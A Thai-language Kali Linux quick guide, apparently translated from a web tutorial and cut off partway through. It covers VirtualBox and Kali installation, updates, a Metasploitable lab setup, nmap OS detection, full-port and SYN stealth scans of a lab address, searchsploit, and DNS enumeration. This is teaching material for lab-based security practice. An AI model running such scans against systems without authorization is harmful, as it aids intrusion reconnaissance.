Kali Linux - คู่มือฉบับย่อ

Kali Linux เป็นหนึ่งในแพ็คเกจความปลอดภัยที่ดีที่สุดของแฮ็กเกอร์ที่มีจริยธรรมซึ่งประกอบด้วยชุดเครื่องมือที่แบ่งตามหมวดหมู่ เป็นโอเพ่นซอร์สและหน้าเว็บอย่างเป็นทางการคือhttps://www.kali.org.

โดยทั่วไปแล้ว Kali Linux สามารถติดตั้งในเครื่องเป็นระบบปฏิบัติการเสมือนเครื่องเสมือนซึ่งเราจะกล่าวถึงในส่วนต่อไปนี้ การติดตั้ง Kali Linux เป็นตัวเลือกที่ใช้ได้จริงเนื่องจากมีตัวเลือกเพิ่มเติมในการทำงานและรวมเครื่องมือเข้าด้วยกัน คุณยังสามารถสร้างซีดีบูตสดหรือ USB ทั้งหมดนี้สามารถพบได้ในลิงค์ต่อไปนี้:https://www.kali.org/downloads/

BackTrackเป็นเวอร์ชันเก่าของการแจกจ่าย Kali Linux รุ่นล่าสุดคือ Kali 2016.1 และมีการอัปเดตบ่อยมาก

ในการติดตั้ง Kali Linux -

- ขั้นแรกเราจะดาวน์โหลดกล่องเสมือนและติดตั้ง

- ต่อมาเราจะดาวน์โหลดและติดตั้งการแจกจ่าย Kali Linux



ดาวน์โหลดและติดตั้ง Virtual Box

Virtual Box มีประโยชน์อย่างยิ่งเมื่อคุณต้องการทดสอบบางสิ่งบน Kali Linux ที่คุณไม่แน่ใจ การเรียกใช้ Kali Linux บน Virtual Box นั้นปลอดภัยเมื่อคุณต้องการทดลองกับแพ็กเกจที่ไม่รู้จักหรือเมื่อคุณต้องการทดสอบโค้ด

ด้วยความช่วยเหลือของ Virtual Box คุณสามารถติดตั้ง Kali Linux บนระบบของคุณ (ไม่ใช่โดยตรงในฮาร์ดดิสก์ของคุณ) ควบคู่ไปกับระบบปฏิบัติการหลักของคุณซึ่งสามารถ MAC หรือ Windows หรือ Linux อื่น ๆ

มาทำความเข้าใจว่าคุณสามารถดาวน์โหลดและติดตั้ง Virtual Box บนระบบของคุณได้อย่างไร

Step 1 - หากต้องการดาวน์โหลดให้ไปที่ https://www.virtualbox.org/wiki/Downloads. ขึ้นอยู่กับระบบปฏิบัติการของคุณเลือกแพ็กเกจที่เหมาะสม ในกรณีนี้จะเป็นตัวแรกสำหรับ Windows ดังที่แสดงในภาพหน้าจอต่อไปนี้



Step 2 - คลิก Next.

Step 3- หน้าถัดไปจะมีตัวเลือกให้คุณเลือกตำแหน่งที่คุณต้องการติดตั้งแอปพลิเคชัน ในกรณีนี้ให้เราปล่อยให้เป็นค่าเริ่มต้นแล้วคลิกNext.





Step 4 - คลิก Next และต่อไปนี้ Custom Setupภาพหน้าจอจะปรากฏขึ้น เลือกคุณสมบัติที่คุณต้องการติดตั้งแล้วคลิกถัดไป



Step 5 - คลิก Yes เพื่อดำเนินการติดตั้ง



Step 6 - Ready to Installหน้าจอจะปรากฏขึ้น คลิกติดตั้ง



Step 7 - คลิกไฟล์ Finish ปุ่ม.



แอปพลิเคชัน Virtual Box จะเปิดขึ้นตามที่แสดงในภาพหน้าจอต่อไปนี้ ตอนนี้เราพร้อมที่จะติดตั้งโฮสต์ที่เหลือสำหรับคู่มือนี้แล้วและยังแนะนำสำหรับการใช้งานระดับมืออาชีพ

ติดตั้ง Kali Linux

ตอนนี้เราได้ติดตั้ง Virtual Box สำเร็จแล้วเรามาดูขั้นตอนต่อไปและติดตั้ง Kali Linux



Step 1 - ดาวน์โหลดแพ็คเกจ Kali Linux จากเว็บไซต์ทางการ: https://www.kali.org/downloads/



Step 2 - คลิก VirtualBox → New ดังที่แสดงในภาพหน้าจอต่อไปนี้



Step 3 - เลือกที่เหมาะสม virtual hard disk file แล้วคลิก Open.



Step 4- ภาพหน้าจอต่อไปนี้จะปรากฏขึ้น คลิกCreate ปุ่ม.



Step 5- เริ่ม Kali OS ชื่อผู้ใช้เริ่มต้นคือroot และรหัสผ่านคือ toor.

อัปเดตกาลี

สิ่งสำคัญคือต้องอัปเดต Kali Linux และเครื่องมือให้เป็นเวอร์ชันใหม่อยู่เสมอเพื่อให้ยังคงใช้งานได้ ต่อไปนี้เป็นขั้นตอนในการอัปเดต Kali





Step 1- ไปที่ Application → Terminal จากนั้นพิมพ์ "apt-get update" และการอัปเดตจะเกิดขึ้นดังที่แสดงในภาพหน้าจอต่อไปนี้



Step 2 - ตอนนี้เพื่ออัปเกรดเครื่องมือพิมพ์ "apt-get upgrade" จากนั้นแพ็คเกจใหม่จะถูกดาวน์โหลด



Step 3- มันจะถามว่าคุณต้องการดำเนินการต่อหรือไม่ ประเภท“Y” และ “Enter”.



Step 4 - หากต้องการอัปเกรดเป็นระบบปฏิบัติการเวอร์ชันใหม่ให้พิมพ์ “apt-get distupgrade”.

การตั้งค่าห้องปฏิบัติการ

ในส่วนนี้เราจะตั้งค่าเครื่องทดสอบอื่นเพื่อทำการทดสอบด้วยความช่วยเหลือของเครื่องมือของ Kali Linux



Step 1 - ดาวน์โหลด Metasploitableซึ่งเป็นเครื่อง Linux สามารถดาวน์โหลดได้จากหน้าเว็บอย่างเป็นทางการของRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2- ลงทะเบียนโดยระบุรายละเอียดของคุณ หลังจากกรอกแบบฟอร์มด้านบนแล้วเราสามารถดาวน์โหลดซอฟต์แวร์





Step 3 - คลิก VirtualBox → New.



Step 4 - คลิก “Use an existing virtual hard disk file”. เรียกดูไฟล์ที่คุณดาวน์โหลดMetasploitable แล้วคลิก Open.

Step 5- หน้าจอสำหรับสร้างเครื่องเสมือนจะปรากฏขึ้น คลิก "สร้าง"



ชื่อผู้ใช้เริ่มต้นคือ msfadmin และรหัสผ่านคือ msfadmin.

ในบทนี้เราจะพูดถึงเครื่องมือรวบรวมข้อมูลของ Kali Linux

NMAP และ ZenMAP

NMAP และ ZenMAP เป็นเครื่องมือที่มีประโยชน์สำหรับขั้นตอนการสแกนของ Ethical Hacking ใน Kali Linux NMAP และ ZenMAP เป็นเครื่องมือเดียวกันอย่างไรก็ตาม NMAP ใช้บรรทัดคำสั่งในขณะที่ ZenMAP มี GUI

NMAP เป็นเครื่องมือยูทิลิตี้ฟรีสำหรับการค้นหาเครือข่ายและการตรวจสอบความปลอดภัย ระบบและผู้ดูแลระบบเครือข่ายจำนวนมากยังพบว่ามีประโยชน์สำหรับงานต่างๆเช่นสินค้าคงคลังของเครือข่ายการจัดการตารางการอัปเกรดบริการและการตรวจสอบโฮสต์หรือเวลาให้บริการ

NMAP ใช้แพ็กเก็ต IP ดิบในรูปแบบใหม่ในการพิจารณาว่าโฮสต์ใดที่พร้อมใช้งานบนเครือข่ายบริการใด (ชื่อแอปพลิเคชันและเวอร์ชัน) โฮสต์เหล่านั้นนำเสนอระบบปฏิบัติการใด (และเวอร์ชัน OS) ที่ใช้อยู่ตัวกรองแพ็กเก็ต / ไฟร์วอลล์ประเภทใด กำลังใช้งานอยู่ ฯลฯ

ตอนนี้ไปทีละขั้นตอนและเรียนรู้วิธีใช้ NMAP และ ZenMAP



Step 1 - หากต้องการเปิดให้ไปที่ Applications → 01-Information Gathering → nmap หรือ zenmap



Step 2- ขั้นตอนต่อไปคือการตรวจหาประเภท OS / เวอร์ชันของโฮสต์เป้าหมาย ตามความช่วยเหลือที่ระบุโดย NMAP พารามิเตอร์ของการตรวจจับประเภท / เวอร์ชันของระบบปฏิบัติการคือตัวแปร“ -O” สำหรับข้อมูลเพิ่มเติมโปรดใช้ลิงค์นี้:https://nmap.org/book/man-os-detection.html

คำสั่งที่เราจะใช้คือ -

nmap -O 192.168.1.101ภาพหน้าจอต่อไปนี้แสดงตำแหน่งที่คุณต้องพิมพ์คำสั่งด้านบนเพื่อดูผลลัพธ์ Nmap -

Step 3- จากนั้นเปิดพอร์ต TCP และ UDP ในการสแกนพอร์ต TCP ทั้งหมดตาม NMAP ให้ใช้คำสั่งต่อไปนี้ -



nmap -p 1-65535 -T4 192.168.1.101โดยที่พารามิเตอร์“ –p” ระบุพอร์ต TCP ทั้งหมดที่ต้องสแกน ในกรณีนี้เรากำลังสแกนพอร์ตทั้งหมดและ“ -T4” คือความเร็วในการสแกนที่ NMAP ต้องทำงาน

ต่อไปนี้เป็นผลลัพธ์ สีเขียวคือพอร์ตที่เปิด TCP ทั้งหมดและสีแดงคือพอร์ตที่ปิดทั้งหมด อย่างไรก็ตาม NMAP จะไม่แสดงเนื่องจากรายการยาวเกินไป

สแกนชิงทรัพย์





Stealth scan หรือ SYN เรียกอีกอย่างว่า half-open scanเนื่องจากยังไม่เสร็จสิ้นการจับมือสามทาง TCP แฮ็กเกอร์ส่งแพ็กเก็ต SYN ไปยังเป้าหมาย หากได้รับเฟรม SYN / ACK กลับมาก็ถือว่าเป้าหมายจะทำการเชื่อมต่อจนเสร็จและพอร์ตกำลังรับฟัง หากได้รับ RST กลับจากเป้าหมายจะถือว่าพอร์ตไม่ทำงานหรือถูกปิด



ตอนนี้เพื่อดูการสแกน SYN ในทางปฏิบัติให้ใช้พารามิเตอร์ –sSใน NMAP ต่อไปนี้เป็นคำสั่งเต็ม -

nmap -sS -T4 192.168.1.101ภาพหน้าจอต่อไปนี้แสดงวิธีใช้คำสั่งนี้ -





Searchsploit

Searchsploit เป็นเครื่องมือที่ช่วยให้ผู้ใช้ Kali Linux ค้นหาได้โดยตรงด้วยบรรทัดคำสั่งจากไฟล์ฐานข้อมูล Exploit

หากต้องการเปิดให้ไปที่ Applications → 08-Exploitation Tools → searchsploit ดังที่แสดงในภาพหน้าจอต่อไปนี้

หลังจากเปิดเทอร์มินัลแล้วให้พิมพ์ "searchsploit exploit index name".

เครื่องมือ DNS

ในส่วนนี้เราจะเรียนรู้วิธีการใช้เครื่องมือ DNS บางอย่างที่ Kali ได้รวมไว้ โดยทั่วไปเครื่องมือเหล่านี้ช่วยในการโอนโซนหรือการแก้ไขปัญหา IP ของโดเมน



dnsenum.pl

เครื่องมือแรกคือ dnsenum.pl ซึ่งเป็นสคริปต์ PERL ที่ช่วยรับ MX, A และระเบียนอื่น ๆ ที่เชื่อมต่อกับโดเมน

คลิกขั้วที่แผงด้านซ้าย

